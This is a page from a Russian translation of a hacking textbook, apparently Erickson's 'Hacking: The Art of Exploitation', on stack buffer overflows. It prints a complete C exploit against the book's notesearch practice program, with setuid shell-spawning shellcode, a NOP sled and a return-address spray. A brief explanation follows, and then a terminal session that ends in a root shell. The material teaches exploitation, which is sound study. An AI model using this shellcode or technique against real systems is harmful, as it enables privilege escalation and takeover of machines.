 0x320 Переполнение буфера 139

exploit_notesearch.c
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
char shellcode[]=
"\x31\xc0\x31\xdb\x31\xc9\x99\xb0\xa4\xcd\x80\x6a\x0b\x58\x51\x68"
"\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x51\x89\xe2\x53\x89"
"\xe1\xcd\x80";

int main(int argc, char *argv[]) {
    unsigned int i, *ptr, ret, offset=270;
    char *command, *buffer;

    command = (char *) malloc(200);
    bzero(command, 200); // Обнуляем новую память

    strcpy(command, "./notesearch \'"); // Начинаем буфер command
    buffer = command + strlen(command); // Переходим в конец буфера

    if(argc > 1) // Задаем смещение
        offset = atoi(argv[1]);

    ret = (unsigned int) &i - offset; // Задаем адрес возврата

    for(i=0; i < 160; i+=4) // Заполняем буфер адресом возврата
        *((unsigned int *)(buffer+i)) = ret;
    memset(buffer, 0x90, 60); // Строим дорожку NOP
    memcpy(buffer+60, shellcode, sizeof(shellcode)-1);

    strcat(command, "\'");

    system(command); // Запускаем вредоносный код
    free(command);
}

Подробно принцип действия приведенного кода будет рассмотрен чуть позже, пока же я опишу общий смысл происходящего. Мы генерируем командную строку, выполняющую программу notesearch с заключенным в одиночные кавычки аргументом. Это реализуется с помощью следующих строковых функций: strlen() дает нам текущую длину строки (для размещения указателя на массив), а strcat() устанавливает в конце закрывающую одиночную кавычку. Затем системная функция запускает полученную командную строку. Сгенерированный между одиночными кавычками массив и есть основа вредоносного кода. Остальная часть программы служит для доставки этой ядовитой пилюли по месту назначения. Смотрите, что можно сделать, управляя аварийным завершением программы:

reader@hacking:~/booksrc $ gcc exploit_notesearch.c
reader@hacking:~/booksrc $ ./a.out
[DEBUG] обнаружена заметка длиной в 34 байта для id 999
[DEBUG] обнаружена заметка длиной в 41 байт для id 999
-------[ конец заметки ]-------
sh-3.2#